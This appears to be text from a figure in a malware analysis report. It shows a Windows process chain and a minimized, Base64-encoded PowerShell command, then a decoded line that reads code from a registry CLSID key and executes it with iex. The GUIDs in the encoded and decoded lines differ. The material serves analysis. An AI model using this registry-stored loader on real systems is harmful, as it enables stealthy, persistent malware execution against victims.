 WININIT.EXE
SERVICES.EXE
SVCHOST.EXE
POWERSHELL.EXE
COMMAND LINE
Base64 Encoded
PowerShell
Decoded PowerShell
C:\Windows\System32\WindowsPowerShell\v1.0\powershell -WindowStyle M
inimized -Command "& {iex([System.Text.Encoding]::UTF8.GetString([Conve
rt]::FromBase64String('JEgxWmNCeE49J3s5NEFDOUY5QS00M0Q1LTk5QzU
tMEEzRi00NDAxQzMxMDM2QkN9JztpZXgoR2V0LUl0ZW1Qcm9wZXJ0eSAt
UGF0aCAnSEtMTTpcU29mdHdhcmVcQ2xhc3Nlc1xDTFNJRFx7OTRBQzlGOU
EtNDNENS05OUM1LTBBM0YtNDQwMUMzMTAzNkJDfVxQcm9nSUQnIC1uIC
RIMVpjQnhOfFNlbGVjdC1PYmplY3QgLUV4cGFuZFByb3BlcnR5ICRIMVpjQnh
OKQ==')))}" -Embedding
$KjWhQ='{A7619C52-401D-AA08-09F7-89320B13FB8F}';iex(Get-ItemProperty -Path 'HKLM:\Software\Classes\CLSID\{A7619C52-401D-AA08-09F7-
89320B13FB8F}\ProgID' -n $KjWhQ|Select-Object -ExpandProperty $KjWhQ)